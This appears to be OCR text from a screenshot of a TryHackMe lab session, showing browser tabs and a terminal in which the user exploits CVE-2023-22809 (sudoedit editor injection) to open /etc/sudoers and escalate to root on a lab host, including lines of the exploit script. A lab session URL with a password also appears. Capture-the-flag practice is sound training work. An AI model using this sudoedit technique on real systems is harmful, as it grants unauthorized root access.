 Activities
Firefox
Oct 31 16:20
TryHackMe
MUTED
(479) Discor
TryHackMe
MUTED
THM Brow
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs template
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications Places System
Thu 31 Oct, 14:20
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
TryHackMe | Learn Cy…
Files
main
Go to file
README.md
exploit.sh
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
.thmcyprusbank:~/app/views$ sudoedit /etc/nginx/sites-available/admin.cyprusbank.
sudoedit: /etc/nginx/sites-available/admin.cyprusbank.thm unchanged
web@cyprusbank:~/app/views$ vim exploit.sh
web@cyprusbank:~/app/views$ chmod +x exploit.sh
web@cyprusbank:~/app/views$ ./exploit.sh
> BINGO! User exploitable
> Opening sudoers file, please add the following line to the file in order to do the privesc:
web ALL=(ALL:ALL) ALL
Press any key to continue..../exploit.sh: line 39: NOPASSWD:: command not found
[sudo] password for web:
Sorry, try again.
[sudo] password for web:
Sorry, try again.
[sudo] password for web:
sudo: 3 incorrect password attempts
web@cyprusbank:~/app/views$ EDITOR="vim -- /etc/sudoers"
web@cyprusbank:~/app/views$ sudoedit /etc/nginx/sites-available/admin.cyprusbank
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0